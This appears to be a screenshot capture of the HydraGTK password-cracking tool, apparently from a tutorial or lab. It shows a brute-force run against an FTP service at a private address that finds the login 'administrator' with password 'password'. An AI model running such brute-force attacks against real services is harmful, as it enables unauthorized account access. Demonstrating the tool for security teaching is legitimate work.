 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
WARNING: Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2012-05-28 22:14:02
[DATA] 36 tasks, 1 servers, 306706 login tries (l:1/p:306706), ~8519 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 30825.00 tries/min, 30825 tries in 00:01h, 275881 todo in 00:09h
[STATUS] 32554.67 tries/min, 97664 tries in 00:03h, 209042 todo in 00:07h
[21][ftp] host: 10.10.19.202   login: administrator   password: password
Hydra (http://www.thc.org) finished at 2012-05-28 22:19:22
<finished>